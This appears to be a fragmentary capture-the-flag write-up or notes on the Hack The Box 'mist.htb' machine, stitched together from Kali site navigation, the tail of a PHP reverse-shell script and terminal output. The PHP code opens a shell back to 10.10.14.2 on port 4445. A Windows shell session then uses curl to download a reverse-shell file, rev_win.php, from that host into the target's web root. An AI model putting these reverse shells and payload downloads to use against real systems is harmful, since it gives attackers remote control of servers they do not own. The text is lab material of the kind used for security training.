 mist.htb/data/modules/test/test.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
        }
    }
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.2', 4445);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
svc_web@MS01:C:\xampp\htdocs# curl http://10.10.14.2/rev_win.php --output rev.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100  9404  100  9404    0     0  22492      0 --:--:-- --:--:-- --:--:-- 22443
100  9404  100  9404    0     0  22477      0 --:--:-- --:--:-- --:--:-- 22443
svc_web@MS01:C:\xampp\htdocs# dir
svc_web@MS01:C:\xampp\htdocs# ls
svc_web@MS01:C:\xampp\htdocs# dir
svc_web@MS01:C:\xampp\htdocs#